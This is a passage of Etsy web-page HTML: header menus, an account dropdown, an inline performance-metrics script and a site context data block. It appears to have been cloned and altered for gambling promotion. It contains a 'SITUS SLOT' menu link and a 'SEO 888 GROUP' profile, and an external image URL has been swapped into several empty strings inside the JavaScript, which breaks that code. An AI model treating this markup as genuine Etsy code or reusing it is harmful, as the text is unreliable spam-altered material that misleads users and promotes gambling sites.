<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">SITUS SLOT</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path><circle cx="12" cy="16.5" r="1.5"/></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
    alt="WATITOTO"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
    alt="WATITOTO"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">SEO 888 GROUP</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path><circle cx="12" cy="3.5" r="0.5"/></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path><circle cx="16" cy="8" r="2"/></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path><path d="M22 19H10v-2h10V7H10V5h12z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549")},s=function(e,t){var n="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you 